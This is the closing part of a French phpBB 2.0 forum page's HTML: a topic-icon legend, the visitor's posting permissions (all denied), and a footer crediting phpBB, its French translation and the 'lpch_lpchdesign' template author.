				<td class="gensmall">Nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" /></td>
				<td class="gensmall">Pas de nouveaux messages</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_announce.gif" alt="Annonce" /></td>
				<td class="gensmall">Annonce</td>
			</tr>
			<tr>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock_new.gif" alt="Nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td class="gensmall"><img src="templates/lpch_lpchdesign/images/folder_lock.gif" alt="Pas de nouveaux messages [ Verrouillé ]" /></td>
				<td class="gensmall">Pas de nouveaux messages [ Verrouillé ]</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_sticky.gif" alt="Post-it" /></td>
				<td class="gensmall">Post-it</td>
			</tr>
			<tr>
			</tr>
		</table></td>
		<td align="right"><span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

